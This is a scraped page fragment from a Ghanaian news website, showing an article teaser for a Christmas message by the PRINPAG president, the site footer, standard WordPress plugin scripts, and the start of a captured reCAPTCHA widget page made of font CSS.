                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'6333',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '6333' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pgsyfm79p20e
body_size: 49412
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 